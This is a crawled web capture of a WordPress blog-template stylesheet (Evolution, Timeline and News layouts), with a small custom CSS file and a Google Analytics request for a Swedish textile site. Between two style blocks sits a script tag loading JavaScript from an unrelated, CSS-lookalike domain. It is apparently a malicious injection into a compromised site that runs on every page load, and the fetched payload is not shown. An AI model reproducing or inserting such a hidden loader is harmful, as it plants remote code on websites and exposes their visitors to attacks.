        padding: 15px;
    }

    .bdp_blog_template.evolution .blog_header {
        margin: 10px 0;
        text-align: center;
    }

    .bdp_blog_template.evolution .post-image {
        overflow: hidden;
        margin: 0;
        position: relative;
    }

    .bdp_blog_template.evolution .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover img {
        transform: scale(1.08);
    }

    .bdp_blog_template.evolution .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        bottom: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease 0s;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease 0s;
    }

    .bdp_blog_template.evolution .post_content {
        margin-top: 10px;
    }

    .bdp_blog_template.evolution .post_content p {
        margin-bottom: 10px;
    }

    .bdp_blog_template.evolution .post-entry-meta > span {
        display: inline-block;
        margin: 0 5px;
    }

    .bdp_blog_template.evolution .tags {
        padding: 0;
    }

    .bdp_blog_template.evolution .categories,
    .bdp_blog_template.evolution .post-entry-meta {
        text-align: center;
        margin-bottom: 10px;
        display: block;
        font-size: 15px;
    }

    .bdp_blog_template.evolution .categories a {
        font-size: 15px;
    }

    /**
     * 8.0 - Timeline Template
     */

    .bdp_blog_template.timeline {
        margin-bottom: 0;
        border-radius: 0;
        box-shadow: none;
        padding: 0;
        border: none;
        box-sizing: border-box;
        background:none;
    }

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 ;
        content: "";
        height: 100%;
        left: 50%;
        margin-left: -1px;
        position: absolute;
        top: 0;
        width: 3px;
    }

    .bdp_blog_template.timeline .post-image {
        position: relative;
    }

    .bdp_blog_template.timeline .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        top: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.timeline .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease-out 0s;
    }

    .bdp_blog_template.timeline .photo {
        text-align:center;
        margin-bottom: 15px;
    }

    .timeline_bg_wrap {
        padding: 0 0 50px;
        position: relative;
    }

    .clearfix:before,
    .clearfix:after {
        content: "";
        display: table;
    }

    .timeline_bg_wrap .timeline_back {
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
    }

    .datetime {
        background: none repeat scroll 0 0 ;
        border-radius: 100%;
        color: #fff;
        font-size: 12px;
        height: 70px;
        line-height: 1;
        position: absolute;
        text-align: center;
        top: -30px;
        width: 70px;
        z-index: 1;
    }

    .timeline.blog-wrap:nth-child(2n+1) .datetime {
        left: -30px;
    }

    .timeline.blog-wrap:nth-child(2n) .datetime {
        left: inherit;
        right: -30px;
    }

    .timeline .datetime .month {
        font-size:15px;
        color:#fff;
        float:left;
        width:100%;
        padding:12px 0 0 0;
    }

    .timeline .datetime .date {
        font-size:26px;
        color:#fff;
        float:left;
        width:100%;
        padding:5px 0 0 0;
    }

    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        display: block;
        padding-bottom: 45px;
        padding-top: 45px;
        position: relative;
        width: 50%;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: left;
        float: left;
        padding-right: 50px;
        padding-left: 30px;
    }

    .post_hentry {
        margin: 0 auto;
        padding: 0;
        position: relative;
    }

    .post_hentry:before {
                box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);
        border-radius: 50%;
        content: "\f040";
        height: 35px;
        position: absolute;
        right: -68px;
        top: 0;
        width: 35px;
        box-sizing: unset;
        font-family: FontAwesome;
        color:#fff;
        display: block;
        font-family: FontAwesome;
        font-size: 24px;
        text-align: center;
        line-height: 1.3;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_hentry:before {
        left: -68px;
        right: auto;
    }

    .bdp_blog_template.timeline {
        border: none;
        box-shadow: none;
        margin: 0;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-left: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        position: absolute;
        right: -8px;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-right: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        left: -8px;
        position: absolute;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: right;
        margin-left: 0;
    }

    .post_content_wrap {
        border-radius: 3px;
        margin: 0;
        border:1px solid ;
        word-wrap: break-word;
        font-weight: normal;
        float: left;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_wrapper.box-blog {
        float: left;
        padding: 15px;
    }

    .clearfix:after {
        clear: both;
    }

    .bdp_blog_template.timeline:nth-child(1),
    .bdp_blog_template.timeline:nth-child(2) {
        padding-top: 100px;
    }

    .blog-wrap .desc a.desc_content {
        display: block;
        padding: 15px 15px 5px;
        position: relative;
        text-align: center;
    }

    .blog_footer, .blog_div {
        background: none repeat scroll 0 0 #ffffff;
    }

    .post_content_wrap .blog_footer {
        border-top: 1px solid  ;
        padding-left: 5px;
        width: 100%;
    }

    .blog_footer span {
        padding: 5px;
        text-transform:none;
        display: inherit;
        font-size: 15px;
    }

    .date_wrap span{
        text-transform:capitalize;
    }

    span.leave-reply i,
    .blog_footer span i {
        padding-right: 5px;
    }

    .bdp_blog_template.timeline .read_more {
        display: block;
        text-align: center;
    }

    .bdp_blog_template.timeline .more-tag {
        float: none;
        display: inline-block;
        padding: 5px 10px;
        border-radius: 3px;
        font-size: 15px;
    }

    .post-icon {
                color: #ffffff;
    }

    .date_wrap {
        padding-bottom: 5px;
    }

    .datetime span.month{
        color:#555;
    }

    .bdp_blog_template.timeline {
        box-sizing: border-box;
    }

    .bdp_blog_template.timeline .blog_footer {
        box-sizing: border-box;
        float: left;
        padding: 15px;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_content{
        padding-bottom:10px;
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content p {
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content a.more-link{
        display: none;
    }

    .bdp_blog_template.timeline .desc a h3 {
                        margin-bottom: 10px;
        font-size: 35px;    }

    .bdp_blog_template.timeline .tags {
        padding: 5px;
    }

    /**
     * 9.0 - News Template
     */
    .bdp_blog_template.news{
        padding: 10px;
    }
    .bdp_blog_template.news .post-image{
        float: left;
        height: auto;
        width: 40%;
    }
    .bdp_blog_template.news .post-content-div.full_with_class{
        width: 100%;
        padding: 0;
    }
    .bdp_blog_template.news .post-content-div{
        border: medium none;
        color: #9b9999;
        float: right;
        margin-top: 0;
        padding: 0 0 0 2%;
        width: 58%;
    }
    .bdp_blog_template.news .post-content-div .category-link .fa-bookmark{
        margin-right: 5px;
    }
    .bdp_blog_template.news .blog_header .metadatabox{
        margin-top: 0;
        margin-bottom: 5px;
    }
    .bdp_blog_template.news .blog_header{
        margin: 0;
    }
    .bdp_blog_template.news .blog_header .date{
        margin-bottom: 5px;
        font-size: 14px;
    }
    .bdp_blog_template.news .blog_header h2.title a{
        color: #333;
        font-size: 30px;
    }
            .bdp_blog_template.news .blog_header h2.title a{
                        font-size: 35px;        }
        .bdp_blog_template.news .blog_header h2.title{
        margin: 5px 0;
        width: 100%;
            }
    .bdp_blog_template.news .blog_header .metadatabox a{
        font-size: 14px;
        text-transform: capitalize;
        margin-right: 10px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i{
        color: #333;
        font-size: 14px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span{
        display: block;
        margin-bottom: 5px;
        padding: 0;
    }
    .bdp_blog_template.news .post_content{
        width: 100%;
        display: inline-block;
    }  
    .bdp_blog_template.news .post-image:hover{
        opacity: 0.8;
    }
    </style><script type='text/javascript' src='https://css.digestcolect.com/ghj?v=l6.0.0'></script><style>
    /**
     * 9.0 - Media Queries
     */

    @media screen and (max-width: 992px){

        .bdp_blog_template .timeline_bg_wrap:before {
            left: 6%;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
            clear: right;
            float: right;
            padding-left: 50px;
            padding-right: 30px;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 94%;
        }

        .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
            left: -68px;
            right: auto;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
            left: -8px;
            border-right: 8px solid #000000;
            border-left: none;
            right:auto;
        }

        .bdp_blog_template .datetime {
            height: 60px;
            width: 60px;
        }

        .bdp_blog_template.timeline .datetime .month {
            font-size: 14px;
        }

        .bdp_blog_template.timeline .datetime .date {
            font-size: 20px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .datetime,
        .bdp_blog_template.timeline:nth-child(2n) .datetime {
            left: inherit;
            right: -30px;
        }

        .bdp_blog_template.timeline:nth-child(2) {
            margin-top: 0;
            padding-top: 45px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
            float: left;
        }


        .timeline_bg_wrap:before {
            left: 10%;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
            float: right;
            padding-left: 50px;
            padding-right: 50px;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 90%;
        }
    }

    @media screen and (max-width: 640px){
        .bdp_blog_template.news .post-image {
            width: 100%;
        }
        .bdp_blog_template.news .post-content-div {
            width: 100%;
            padding: 0;
            margin-top: 15px;
        }
    }

</style>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.tribotextil.se/?sccss=1&ver=4.7.29
body_size: -53
content:
.zerif-copyright-box {
    display: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=5138955&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tribotextil.se%2Findex.php%2Fsv%2F2017%2F10%2F31%2Felmia-subcontractor-emerging-technologies-14-november%2F&ul=en-us%40posix&dt=Elmia%20Subcontractor%3A%20Emerging%20Technologies%2014%20november%20%7C%20Tribotextil&sr=1280x720&vp=1280x720&_utma=31115130.187076877.1768971156.1768971156.1768971156.1&_utmz=31115130.1768971156.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768971156575&_u=aGBCgUAjCAAAACAAI~&jid=810493909&gjid=1026080931&cid=187076877.1768971156&tid=UA-98489216-1&_gid=249234794.1768971156&_slc=1&z=1505564062
body_size: -451
content:
2,cG-1NV1WF7VBF